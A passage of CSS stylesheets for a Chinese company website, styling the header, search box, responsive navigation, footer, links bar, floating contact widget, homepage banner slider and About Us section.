::-webkit-scrollbar-thumb { background-color:#0a1a3e;} /* 滚动条滑块默认状态 */
::-webkit-scrollbar-thumb:window-inactive { background-color:#0a1a3e;} /* 滚动条滑块点击状态 */


/*头部 开始*/
.ly_top { width:100%; height:100px; margin:0; padding:0; background-color:rgba(0,0,0,0.5); position:fixed; top:0; left:0; z-index:9999; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.ly_top .lytop_main { width:1300px; height:auto; margin:0 auto; padding:0; position:relative;}
.lytop_main .ly_logo { width:20%; height:60px; overflow:hidden; margin:20px 0; padding:0; float:left;}
.ly_logo a { display: table-cell; vertical-align: middle; width:100%; height:60px; overflow:hidden; margin:0; padding:0;}
.ly_logo a img { display:inline-block; max-width:100%; height:auto; max-height:100%; margin:0; padding:0;}
.ly_logo a img.logo2 { display:none;}

.lytop_main .lytop_right { margin:30px 0 30px 30px; float:right;}
.lytop_right .lytop_tel { display:none; height:40px; overflow:hidden; line-height:40px; color:#fff; font-size:32px; font-weight:bold; margin:0 20px 0 0; padding:0; float:left;}
.lytop_right .lytop_tel img { display:block; width:32px; height:32px; overflow:hidden; margin:4px 8px 4px 0; padding:0; float:left;}

.lytop_right .lytop_search { height:40px; margin:0; padding:0; float:left; position:relative; z-index:2;}
.lytop_search form { width:40px; height:40px; margin:0; padding:0; position:relative;}
.lytop_search form .sc_ipt { width:0; height:40px; overflow:hidden; margin:0; padding:0; position:absolute; left:0; top:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lytop_search form .sc_ipt input { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#999999; font-size:14px; margin:0; padding:0 14px; background-color:#fff; border:1px solid #dfdfdf; border-right:0; outline:none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.lytop_search form .sc_btn { width:40px; height:40px; overflow:hidden; margin:0; padding:0; float:right;}
.lytop_search form .sc_btn input { display:block; width:40px; height:40px; overflow:hidden; margin:0; padding:0; background:url(../images/SSbtn_icon1.png) center center no-repeat; background-size:40px 40px; border:0; outline:none; cursor:pointer;}
.lytop_search:hover form .sc_ipt { width:260px; left:-260px;}
.lytop_search:hover form .sc_btn input { background:#fd2d00 url(../images/SSbtn_icon1.png) center center no-repeat;}

.fxd .ly_top { background-color:#fff; box-shadow:0 5px 10px rgba(0,0,0,0.1);}
.fxd .ly_logo a img.logo1 { display:none;}
.fxd .ly_logo a img.logo2 { display:inline-block;}
.fxd .lytop_search form .sc_btn input { background:url(../images/SSbtn_icon2.png) center center no-repeat;}
.fxd .lytop_search:hover form .sc_btn input { background:#fd2d00 url(../images/SSbtn_icon1.png) center center no-repeat;}

@media (max-width:1280px) {
	.ly_top .lytop_main { width:94%;}
	.lytop_main .ly_logo { width:auto;}
	.lytop_main .lytop_right { margin:30px 0; margin:30px 0 30px 2%;}
	.lytop_right .lytop_tel { font-size: 32px;}
	
	
}
@media (max-width:1200px) {
	.ly_top { animation-name:none!important;}
	.lytop_main .ly_logo { width:24%;}
	.lytop_main .lytop_right { margin: 30px 64px 30px 0;}
	.lytop_right .lytop_tel { margin:0 24px 0 0;}
	
	.lytop_search form { width:280px; background-color:#f5f5f5;}
	.lytop_search form .sc_ipt { width: 240px; left: 0;}
	.lytop_search:hover form .sc_ipt { width: 240px; left: -240px; left: 0;}
	.lytop_search form .sc_btn input { background:#fd2d00 url(../images/SSbtn_icon1.png) center center no-repeat;}
	.fxd .lytop_search form .sc_btn input { background:#fd2d00 url(../images/SSbtn_icon1.png) center center no-repeat;}
}
@media (max-width:1024px) {
	
}
@media (max-width:800px) {
	.ly_top { width:100%; height: auto; margin:0; padding:0 0 20px;}
	.lytop_main .ly_logo { width:50%; height:50px; margin:15px 0;}
	.ly_logo a { height:50px;}
	.lytop_main .lytop_right { width:100%; margin:0 auto; padding: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
	.lytop_right .lytop_tel { position:absolute; top:20px; right:60px; margin:0; float:inherit;}
	.lytop_right .lytop_search { width:100%; margin:0;}
	.lytop_search form { width:100%; padding:0 40px 0 0; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
	.lytop_search form .sc_ipt { width:100%; position:inherit; left:inherit; top:inherit;}
	.lytop_search:hover form .sc_ipt { width:100%; left:0;}
	.lytop_search:hover form .sc_ipt { left: 0;}
	.lytop_search form .sc_btn { position:absolute; top:0; right:0;}
}
@media (max-width: 767px) {
	.ly_top { width:100%; height: auto; margin:0; padding:0 0 20px;}
	.ly_top .lytop_main { width:92%;}
	.lytop_main .ly_logo { width:80%; height:50px; margin:0; padding:15px 0; background:none;}
	.ly_logo a { height:50px;}
	.lytop_main .lytop_right { width:100%; margin:0 auto; padding: 0;}
	.lytop_right .lytop_tel { position:absolute; top:20px; right:60px; margin:0; float:inherit; display:none;}
	.lytop_right .lytop_search { width:100%; margin:0;}
	.lytop_search form { width:100%; padding:0 40px 0 0; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
	.lytop_search form .sc_ipt { width:100%; position:inherit; left:inherit; top:inherit;}
	.lytop_search:hover form .sc_ipt { width:100%; left:0;}
	.lytop_search:hover form .sc_ipt { left: 0;}
	.lytop_search form .sc_btn { position:absolute; top:0; right:0;}	
	
	.ly_top { background-color:#fff; box-shadow:0 5px 10px rgba(0,0,0,0.1);}
	.ly_logo a img.logo1 { display:none;}
	.ly_logo a img.logo2 { display:inline-block;}
	.lytop_search form .sc_btn input { background:#fd2d00 url(../images/SSbtn_icon1.png) center center no-repeat;}
	.lytop_search:hover form .sc_btn input { background:#fd2d00 url(../images/SSbtn_icon1.png) center center no-repeat;}
}

/*导航栏 开始*/
.ly_nav { width:64%; height:auto; margin:0; padding:0; float:right;}
.ly_nav li, .ly_nav a {	text-decoration: none; list-style: none;}
.ly_nav ::-webkit-scrollbar { display: none;}
.ly_nav .nav_list { width:100%; margin:0 auto; -webkit-box-sizing: border-box; box-sizing: border-box;}
.ly_nav .nav_list > ul > li { display:inline-block; width:16%; position: relative; list-style: none; padding:0 10px; float:left; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.ly_nav .nav_list > ul > li:last-child { background:none;}
.ly_nav .nav_list > ul > li:hover {}
.ly_nav .nav_list > ul > li > a { display: inline-block; width:100%; line-height: 60px; color: #fff; font-size: 16px; text-align:center; padding: 20px 0; margin: 0; text-decoration: none; position:relative; z-index:1; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.ly_nav .nav_list > ul > li:hover, .ly_nav .nav_list > ul > li.active {}
.ly_nav .nav_list > ul > li:hover > a, .ly_nav .nav_list > ul > li.active > a { color: #fff;}
.ly_nav .nav_list > ul > li > em { display:block; width:100%; height:0; overflow:hidden; background-color:#fd2d00; margin:0; padding:0; position:absolute; bottom:0px; left:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.ly_nav .nav_list > ul > li:hover > em, .ly_nav .nav_list > ul > li.active > em { height:100%;}
.ly_nav .nav_list > ul > li i { display:inline-block; width:20px; height:20px; background:url(../images/down.png) center center no-repeat; background-size:20px 20px; vertical-align:middle; cursor:pointer; margin:0; display:none;}
.ly_nav .nav_list > ul > li i.cur{ background:url(../images/up.png) center center no-repeat; background-size:10px 10px; text-decoration:none;}
.ly_nav .nav_list > ul > li ul { display:none; width:160%; overflow:hidden; background-color:#fff; box-shadow:0 5px 10px rgba(0, 0, 0, 0.1); position:absolute; left:-30%; top:100px; z-index:9;min-height: 41px; line-height: 41px;text-align: center;}
.ly_nav .nav_list > ul > li:hover ul { display:block;}
.ly_nav .nav_list > ul > li ul li { width:100%; overflow:hidden; margin:0 auto; padding:0; border-bottom:1px solid rgba(85, 87, 89, 0.1);}
.ly_nav .nav_list > ul > li ul li:last-child { border:0;}
.ly_nav .nav_list > ul > li ul li a { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#555; font-size:14px; text-align:center; white-space:nowrap; text-overflow: ellipsis; margin:0 auto; padding:0 8px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.ly_nav .nav_list > ul > li ul li a:hover { color:#fd2d00;}
.ly_nav .nav_menu { display: none;}

.fxd .ly_nav .nav_list > ul > li > a { color:#333;}
.fxd .ly_nav .nav_list > ul > li:hover > a, .fxd .ly_nav .nav_list > ul > li.active > a { color: #fff;}

@media (max-width:1280px) {
	
}
@media (max-width:1200px) {
	.ly_nav { height:0; margin:0;}
	.ly_nav .nav_list { width: 60%; height: 100%; margin:0; padding: 0; position:fixed; top: 0; left: -100%; z-index: 9999; transition: 0.5s; -webkit-transition: 0.5s;}
	.ly_nav .nav_list ul { width:60%; height:100%; background-color: #fff; position:relative; z-index:9999;}
	.ly_nav .nav_list .nav_mask { width:100%; height:100%; background-color:rgba(0, 0, 0, 0.6); position:absolute; left:0; top:0; z-index:9998;}
	.ly_nav .nav_list ul > li { width: 100%; overflow: hidden; margin:0 auto; padding:0; background:none; box-sizing:border-box; position:relative;}
	.ly_nav .nav_list ul > li a { display:block; width: 100%; line-height:60px; color:#555; font-size:16px; text-align:left; padding:0 60px 0 20px; border-bottom:1px solid rgba(85, 87, 89, 0.1); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
	.ly_nav .nav_list > ul > li:hover, .ly_nav .nav_list > ul > li.active { background-color:#fd2d00;}
	.ly_nav .nav_list > ul > li:hover > a, .ly_nav .nav_list > ul > li.active > a { color: #fff; border-bottom:1px solid #fd2d00;}
	.ly_nav .nav_list > ul > li > em { display:none;}
	.ly_nav .nav_list > ul > li i { display:block; width:60px; height:60px; background-size:20px 20px; position:absolute; top:0; right:0; z-index:2;}
	.ly_nav .nav_list > ul > li i.cur { background-size:20px 20px;}
	.ly_nav .nav_list > ul > li ul { width:100%; overflow:hidden; position:inherit; left:inherit; top:inherit; box-shadow:none; border:0; border-radius:0; border-bottom:1px solid rgba(85, 87, 89, 0.1);}
	.ly_nav .nav_list > ul > li:hover > em, .ly_nav .nav_list > ul > li.active > em { display:none;}
	.ly_nav .nav_list > ul > li ul li a { height:48px; line-height:48px; color:#888; text-align:left; border:0; padding:0 40px;}
	
	.ly_nav .nav_menu { display: block; width:22px; padding:11px 9px; background-color:#fd2d00; border-radius:0; margin: 0; position:absolute; top:30px; right:0;}
	.ly_nav .nav_menu span { display: block; width: 100%; height: 2px; background-color: #fff; border-radius: 1px;}
	.ly_nav .nav_menu span + span { margin-top: 6px;}
	.ly_nav .open { width:100%; overflow: auto; left: 0%;}
	
	.ly_nav .nav_menu:active { background-color:#fd2d00;}
}
@media (max-width:1080px) {
	
}
@media (max-width:1024px) {
	
}
@media (max-width:800px) {
	.ly_nav .nav_menu { top:20px;}
}
@media (max-width: 767px) {
	
}
@media (max-width: 375px) {
	
}
@media (max-width: 320px) {
	
}
/*导航栏 结束*/
/*头部 结束*/

/*ly_foot 开始*/
.ly_foot { width:100%; overflow:hidden; margin:0 auto; padding:0; background-color:#222; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.ly_foot .lyFoot_main { width:1300px; overflow:hidden; margin:0 auto; padding:0;}
.lyFoot_main .lyFoot_con { width:100%; overflow:hidden; margin:0 auto; padding:40px 0;}
.lyFoot_con .lyFoot_TelNav { width:64%; overflow:hidden; margin:0; padding:0; float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyFoot_TelNav .lyFoot_Tel { width:100%; min-height:50px; overflow:hidden; margin:0 auto 20px; padding:0 0 0 55px; position:relative; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyFoot_TelNav .lyFoot_Tel img { display:block; width:45px; height:45px; margin:-22.5px 0 0; padding:0; position:absolute; left:0; top:50%;}
.lyFoot_TelNav .lyFoot_Tel span { display:block; width:100%; height:25px; overflow:hidden; line-height:25px; color:rgba(255,255,255,0.4); font-size:15px; margin:0 auto; padding:0;}
.lyFoot_TelNav .lyFoot_Tel p { display:block; width:100%; height:25px; overflow:hidden; line-height:25px; color:rgba(255,255,255,1); font-size:22px; margin:0 auto; padding:0;}
.lyFoot_TelNav .lyFoot_Nav { width:100%; overflow:hidden; line-height:30px; margin:0 auto; padding:0;}
.lyFoot_TelNav .lyFoot_Nav a { display:inline-block; height:30px; line-height:30px; color:rgba(255,255,255,0.4); font-size:15px; margin:0 30px 0 0; padding:0;}
.lyFoot_TelNav .lyFoot_Nav a:hover { color:rgba(255,255,255,1);}

.lyFoot_con .lyFoot_Ewm { width:18%; overflow:hidden; margin:0; padding:0 0 0 40px; float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyFoot_con .lyFoot_Ewm img { display:block; width:100px; height:100px; margin:0; padding:0; float:left;}
.lyFoot_con .lyFoot_Ewm p { line-height:20px; color:rgba(255,255,255,0.4); font-size:14px; text-align:center; margin:30px 0; padding:0;}

.lyFoot_main .lyFoot_copy { width:100%; overflow:hidden; margin:0 auto; padding:20px 0; border-top:1px solid rgba(255,255,255,0.1);}
.lyFoot_copy p { width:100%; overflow:hidden; line-height:20px; color:rgba(255,255,255,0.4); font-size:14px; text-align:center; margin:0 auto; padding:0;}
.lyFoot_copy p a { color:rgba(255,255,255,0.4);}
.lyFoot_copy p a:hover { color:rgba(255,255,255,1);}
@media (max-width:1280px) {
	.ly_foot .lyFoot_main { width:94%;}
}
@media (max-width:1200px) {
	.lyFoot_con .lyFoot_Ewm { padding:0 0 0 30px;}	
}
@media (max-width:1080px) {
	.lyFoot_con .lyFoot_TelNav { width:60%;}
	.lyFoot_TelNav .lyFoot_Nav a { font-size:14px; margin:0 20px 0 0;}
	.lyFoot_con .lyFoot_Ewm { width:20%; padding:0 0 0 20px;}
}
@media (max-width:1024px) {
	
}
@media (max-width:800px) {
	.lyFoot_con .lyFoot_TelNav { width:100%; float:inherit; margin:0 auto 20px;}
	.lyFoot_con .lyFoot_Ewm { width:50%; padding:0 80px;}
}
@media (max-width:767px) {
	.ly_foot .lyFoot_main { width:92%;}
	.lyFoot_main .lyFoot_con { padding:20px 0;}
	.lyFoot_TelNav .lyFoot_Nav { display:none;}
	.lyFoot_TelNav .lyFoot_Tel { margin:0 auto;}
	.lyFoot_con .lyFoot_Ewm { padding:0 10px;}
	.lyFoot_main .lyFoot_copy { padding:15px 0;}
	.lyFoot_copy p { line-height:24px;}
}
@media (max-width:375px) {
	.lyFoot_con .lyFoot_Ewm { padding:0;}
}
@media (max-width:320px) {
	.lyFoot_con .lyFoot_Ewm { width:100%; margin:20px auto 0; float:inherit;}
	
}
/*ly_foot 结束*/

/*ly_links 开始*/
.ly_links { width:100%; overflow:hidden; margin:0 auto; padding:0; background-color:#121212;}
.ly_links .lyLinks_main { width:1300px; overflow:hidden; margin:0 auto; padding:0;}
.lyLinks_main .lyLinks_tit { width:120px; height:40px; overflow:hidden; line-height:40px; color:#fff; font-size:15px; text-align:center; background-color:#333; border-radius:0 0 8px 8px; margin:0; padding:0;}
.lyLinks_main .lyLinks_tit img { display:inline-block; width:20px; height:20px; vertical-align:middle; margin:-4px 5px 0 0; padding:0;}
.lyLinks_main .lyLinks_list { width:100%; overflow:hidden; margin:0 auto; padding:10px 0;}
.lyLinks_main .lyLinks_list a { display:inline-block; height:30px; line-height:30px; color:rgba(255,255,255,0.4); font-size:15px; margin:0 20px 0 0; padding:0;}
.lyLinks_main .lyLinks_list a:hover { color:rgba(255,255,255,1);}
@media (max-width:1280px) {
	.ly_links .lyLinks_main { width:94%;}
}
@media (max-width:1200px) {
	
}
@media (max-width:1080px) {
	.lyLinks_main .lyLinks_list a { font-size:14px;}
}
@media (max-width:1024px) {
	
}
@media (max-width:800px) {
	
}
@media (max-width:767px) {
	.ly_links .lyLinks_main { width:92%;}
}
@media (max-width:375px) {
	
}
@media (max-width:320px) {
	
}
/*ly_links 结束*/

/*网站右侧漂浮*/
.f_pf1 { margin:-90px 0 0; position:fixed;top:50%;right:10px;z-index:999;}
.f_pf1 a.qqa {display:block;width:44px;height:44px;overflow:hidden;background:rgba(0,0,0,.5);margin-bottom:2px;}
.f_pf1 a.qqa:hover { background:#fd2d00;}
.f_pf1 a.qqa:after {content:'';display:block;width:24px;height:24px;background:url(../images/slidebar_icon.png) top center no-repeat;overflow:hidden;margin:9px 10px;}
.f_pf1 .tela>a {display:block;width:44px;height:44px;overflow:hidden;background:rgba(0,0,0,.5);margin-bottom:2px;}
.f_pf1 .tela>a:hover { background:#fd2d00;}
.f_pf1 .tela>a:after {content:'';display:block;width:24px;height:24px;background: url(../images/slidebar_icon.png) center -27px no-repeat;overflow:hidden;margin:9px 10px;}
.f_pf1 .tela .wz {position:absolute;top:40px;left:-224px;z-index:999;display:none;box-shadow: 0 0 10px rgba(0,0,0,.2);}
.f_pf1 .tela:hover .wz{display:block;}
.f_pf1 .tela p {background:#fff;padding:5px;width:200px;height:40px;overflow:hidden;font-size:18px;font-weight:bold;color:#fd2d00;line-height:40px;text-align:center;}
.f_pf1 .tela p em {width:0;height:0;border-width:6px 0 6px 6px;border-style:solid;border-color:transparent transparent transparent #fff;margin-top:-4px;position:absolute;top:50%;right:-6px;}
.f_pf1 .wxa {position:relative;}
.f_pf1 .wxa>span {display:block;width:44px;height:44px;overflow:hidden;background:rgba(0,0,0,.5);margin-bottom:2px;}
.f_pf1 .wxa>span:hover { background:#fd2d00;}
.f_pf1 .wxa>span:after {content:'';display:block;width:24px;height:24px;background: url(../images/slidebar_icon.png) center -52px no-repeat;overflow:hidden;margin:9px 10px;}
.f_pf1 .wxa .code {position:absolute;top:-44px;left:-144px;z-index:999;display:none;box-shadow: 0 0 10px rgba(0,0,0,.2);}
.f_pf1 .wxa:hover .code{display:block;}
.f_pf1 .wxa .code p {background:#fff;padding:5px;width:120px;height:120px;overflow:hidden; position:relative;}
.f_pf1 .wxa .code p img { display:block; max-width:100%;max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0;}
.f_pf1 .wxa .code p em {width:0;height:0;border-width:6px 0 6px 6px;border-style:solid;border-color:transparent transparent transparent #fff;margin-top:-4px;position:absolute;top:50%;right:-6px;}
.f_pf1 a.totop {display:block;width:44px;height:44px;overflow:hidden;background:rgba(0,0,0,.5);margin-bottom:2px; cursor:pointer;}
.f_pf1 a.totop:hover { background:#fd2d00;}
.f_pf1 a.totop:after {content:'';display:block;width:24px;height:24px;background: url(../images/slidebar_icon.png) center -76px no-repeat;overflow:hidden;margin:9px 10px;}

@media (max-width:800px) {
	.my-kefu-liuyan,.my-kefu-weixin,.my-kefu-tel-right { display:none;}
	.client-2 {right:0;}
	.client-2 li { height:48px; position: static; margin:0;}
	.client-2 .my-kefu-tel-main,.client-2 .my-kefu-main { width:48px;border-radius: 48px; height:40px; padding:4px 0;}
	.my-kefu-main { background: #fd2d00 !important;}
	.client-2 li a p{ display:none;}
	.client-2 .my-kefu-left { height:48px;}
	.client-2 .my-kefu-ftop i { margin: 4px 0 0 8px;}
	.client-2 .my-kefu-ftop { margin-top:10px;}
	.client-2 .my-kefu-tel i { margin: 6px 0 0 8px;}
	.f_pf1 a.qqa { display:none;}
	.f_pf1 .wxa { display:none;}
}
/*右侧漂浮 结束*/

#KFRightScreen { z-index:999!important;}


--- FILE ---
content_type: text/css
request_url: http://www.stt569.com/themes/default/skins/css/lyStyle.css
body_size: 16255
content:
@charset "utf-8";
/* CSS Document */

/*banner 开始 */
.lyIdx_banner { width:100%; height:760px; overflow:hidden; margin:0 auto; padding:0;}
.lyIdx_banner .swiper-container1 { width:100%; height:100%; overflow:hidden; margin:0 auto; padding:0; position:relative;}
.lyIdx_banner .swiper-container1 .swiper-slide { height:100%; overflow:hidden; position:relative;}
.lyIdx_banner .swiper-container1 .swiper-slide img { display:block; width:1920px; height:760px; overflow:hidden; margin:-380px 0 0 -960px; padding:0; position:absolute; left:50%; top:50%;}
/*分页器*/
.lyIdx_banner .swiper-container1 .swiper-pagination { width:100%; height:15px; overflow:hidden; margin:0; padding:0; left:0; bottom:40px!important;}
.lyIdx_banner .swiper-container1 .swiper-pagination .swiper-pagination-bullet { width:15px; height:15px; margin:0 6px!important; background-color:rgba(255,255,255,0); border:1px solid #fff; border-radius:50%; opacity:1; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdx_banner .swiper-container1 .swiper-pagination .swiper-pagination-bullet-active { background-color:#fff; opacity:1;}
.lyIdx_banner .swiper-container1 .swiper-button-prev1, .lyIdx_banner .swiper-container1 .swiper-button-next1 { width:40px!important; height:60px!important; cursor:pointer; position:absolute; top:50%!important; margin-top:-30px!important; z-index:2;}
.lyIdx_banner .swiper-container1 .swiper-button-prev1 { background:url(../images/prev01.png) center center no-repeat; background-size:40px 60px; left:20px;}
.lyIdx_banner .swiper-container1 .swiper-button-next1 { background:url(../images/next01.png) center center no-repeat; background-size:40px 60px; right:20px;}
@media (max-width:1280px) {
	.lyIdx_banner { height:680px;}
	.lyIdx_banner .swiper-container1 .swiper-slide img { width:1718px; height:680px; margin:-340px 0 0 -859px;}
}
@media (max-width:1200px) {
	.lyIdx_banner { height:630px;}
	.lyIdx_banner .swiper-container1 .swiper-slide img { width:1592px; height:630px; margin:-315px 0 0 -796px;}
}
@media (max-width:1080px) {
	.lyIdx_banner { height:570px;}
	.lyIdx_banner .swiper-container1 .swiper-slide img { width:1440px; height:570px; margin:-285px 0 0 -720px;}
	.lyIdx_banner .swiper-container1 .swiper-pagination { height:12px; bottom:20px!important;}
	.lyIdx_banner .swiper-container1 .swiper-pagination .swiper-pagination-bullet { width:12px; height:12px;}
}
@media (max-width:1024px) {
	
}
@media (max-width:800px) {
	.lyIdx_banner { height:550px;}
	.lyIdx_banner .swiper-container1 .swiper-slide img { width:1090px; height:430px; margin:-135px 0 0 -560px;}
	.lyIdx_banner .swiper-container1 .swiper-button-prev1, .lyIdx_banner .swiper-container1 .swiper-button-next1 { display:none;}
}
@media (max-width:767px) {
	.lyIdx_banner { height:320px; margin:140px auto 0;}
	.lyIdx_banner .swiper-container1 .swiper-slide img { width:808px; height:320px; margin:-160px 0 0 -404px;}
}
@media (max-width:375px) {
	.lyIdx_banner { height:200px;}
	.lyIdx_banner .swiper-container1 .swiper-slide img { width:470px; height:186px; margin:-100px 0 0 -240px;}
}
/*banner 结束*/

/*lyIdx_AboutUs 开始*/
.lyIdx_AboutUs { width:100%; height:auto; margin:0 auto; padding:100px 0; background:url(../images/IdxAb_bg.png) center right no-repeat;}
.lyIdx_AboutUs .lyIdxAb_main { width:1300px; height:auto; margin:0 auto; padding:0;}
.lyIdxAb_main .lyIdxAb_con { width:47%; height:auto; margin:0; padding:0 40px 0 0; float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdxAb_con .lyIdxAb_Title { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.lyIdxAb_con .lyIdxAb_Title i { display:block; width:64px; height:4px; overflow:hidden; margin:0 0 30px; padding:0; background-color:#fd2d00;}
.lyIdxAb_con .lyIdxAb_Title span { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#303030; font-size:32px; font-weight:bold; margin:0 auto; padding:0;}
.lyIdxAb_con .lyIdxAb_text { width:100%; height:120px; overflow:hidden; line-height:30px; color:#777; font-family:Arial,Helvetica,\5FAE\8F6F\96C5\9ED1,sans-serif!important; font-size:15px; text-align:justify; text-indent:2em; margin:48px auto; padding:0; display:-webkit-box; -webkit-line-clamp:4; -webkit-box-orient:vertical; text-overflow:ellipsis;}
.lyIdxAb_con .lyIdxAb_text p, .lyIdxAb_con .lyIdxAb_text p span { display:inline-block; line-height:30px!important; color:#777!important; font-family:Arial,Helvetica,\5FAE\8F6F\96C5\9ED1,sans-serif!important; font-size:15px!important; text-indent:2em;}
.lyIdxAb_con .lyIdxAb_more { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.lyIdxAb_more a { display:inline-block; width:auto; height:50px; overflow:hidden; line-height:50px; color:#fff; font-size:15px; text-align:center; background-color:#fd2d00; margin:0; padding:0 40px; border-radius:0;}
.lyIdxAb_more a i { display:inline-block; width:20px; height:20px; overflow:hidden; vertical-align:middle; background:url(../images/jt0.png) center center no-repeat; margin:-4px 0 0 10px; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxAb_more a:hover i { margin:-4px 0 0 20px;}
.lyIdxAb_con .lyIdxAb_ul { width:100%; height:auto; margin:60px 0 0; padding:20px 0; background-color:#fff; box-shadow:0 0 10px rgba(0,0,0,0.1); border-radius:4px; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdxAb_ul ul li { width:25%; height:auto; margin:0; padding:0 20px; border-right:1px solid #e5e5e5; float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdxAb_ul ul li:nth-child(4) { border:0;}
.lyIdxAb_ul ul li a {}
.lyIdxAb_ul ul li a img { display:block; width:40px; height:40px; overflow:hidden; margin:0 auto; padding:0; transform:rotateY(0deg); -webkit-transform:rotateY(0deg); -moz-transform:rotateY(0deg); -o-transform:rotateY(0deg); transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxAb_ul ul li:hover a img { transform:rotateY(180deg); -webkit-transform:rotateY(180deg); -moz-transform:rotateY(180deg); -o-transform:rotateY(180deg);}
.lyIdxAb_ul ul li a em { display:block; width:100%; height:16px; overflow:hidden; line-height:16px; color:#777; font-size:14px; text-align:center; font-style:normal; margin:4px auto 0; padding:0;}
.lyIdxAb_ul ul li a:hover em { color:#fd2d00;}

.lyIdx_AboutUs .lyIdxAb_pic { width:53%; height:500px; margin:0; padding:0; float:right; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
.lyIdxAb_pic a { display:block; width:100%; height:100%; overflow:hidden; margin:0; padding:0; position:relative;}
.lyIdxAb_pic a img { display:block; width:100%; height:100%; object-fit:cover; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.lyIdxAb_pic a:hover img { transform:scale(1.1); -webkit-transform:scale(1.1); -moz-transform:scale(1.1);}
@media (max-width:1280px) {
	.lyIdx_AboutUs { padding:60px 0; background:url(../images/IdxAb_bg.png) center right no-repeat; background-size:755px 520px;}
	.lyIdx_AboutUs .lyIdxAb_main { width:94%;}
	.lyIdx_AboutUs .lyIdxAb_pic { height:460px;}
	.lyIdxAb_con .lyIdxAb_text { margin:32px auto;}
	.lyIdxAb_con .lyIdxAb_ul { margin:52px 0 0;}
}
@media (max-width:1200px) {
	.lyIdx_AboutUs { background-size:711px 490px;}
	.lyIdxAb_con .lyIdxAb_Title i { margin:0 0 20px;}
	.lyIdxAb_con .lyIdxAb_text { margin:24px auto 27px;}
	.lyIdxAb_con .lyIdxAb_ul { margin:50px 0 0;}
	.lyIdx_AboutUs .lyIdxAb_pic { height:435px;}
	
}
@media (max-width:1080px) {
	.lyIdx_AboutUs { background-size:653px 450px;}
	.lyIdxAb_con .lyIdxAb_Title span { font-size:28px;}
	.lyIdxAb_con .lyIdxAb_text { margin:18px auto;}
	.lyIdxAb_con .lyIdxAb_ul { margin:30px 0 0;}
	.lyIdxAb_more a { height:40px; line-height:40px; padding:0 20px;}
	.lyIdx_AboutUs .lyIdxAb_pic { height:390px;}
}
@media (max-width:1024px) {
	
}
@media (max-width:800px) {
	.lyIdx_AboutUs { padding:40px 0;}	
	.lyIdxAb_main .lyIdxAb_con { width:100%; padding:0; float:inherit;}
	.lyIdxAb_con .lyIdxAb_Title span { font-size:26px;}
	.lyIdx_AboutUs .lyIdxAb_pic { width:100%; height:283px; margin:0 auto 20px; float:inherit;}
	.lyIdxAb_con .lyIdxAb_text { max-height:120px; height:auto; margin:20px auto;}
	.lyIdxAb_con .lyIdxAb_ul { margin:20px 0 0;}
}
@media (max-width:767px) {	
	.lyIdx_AboutUs { background-size:80%; background-position: top right; padding:20px 0;}
	.lyIdx_AboutUs .lyIdxAb_main { width:92%;}
	.lyIdxAb_con .lyIdxAb_Title span { font-size:24px;}
	.lyIdx_AboutUs .lyIdxAb_pic { height:276px;}
	.lyIdxAb_con .lyIdxAb_text { margin:10px auto 20px;}
	.lyIdxAb_ul ul li { padding:0 10px;}
}
@media (max-width:375px) {
	.lyIdx_AboutUs .lyIdxAb_pic { height:250px;}
	.lyIdxAb_con .lyIdxAb_ul { padding:20px;}
	.lyIdxAb_ul ul li { width:50%; padding:10px 20px;}
	.lyIdxAb_ul ul li:nth-child(2) { border-right:0;}
	.lyIdxAb_ul ul li:nth-child(1), .lyIdxAb_ul ul li:nth-child(2) { border-bottom: 1px solid #e5e5e5;}
}
@media (max-width:320px) {
	.lyIdx_AboutUs .lyIdxAb_pic { height:214px;}
}
/*lyIdx_AboutUs 结束*/

/*lyIdx_Adv 开始*/
.lyIdx_Adv { width:100%; overflow:hidden; margin:0 auto; padding:50px 0; background:#fd2d00 url(../images/IdxAdv_bg.jpg) center center no-repeat; background-size:cover;}
.lyIdx_Adv .lyIdxAdv_main { width:1300px; height:auto; margin:0 auto; padding:0;}
.lyIdxAdv_main ul li { width:25%; overflow:hidden; margin:0; padding:0 40px; float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}
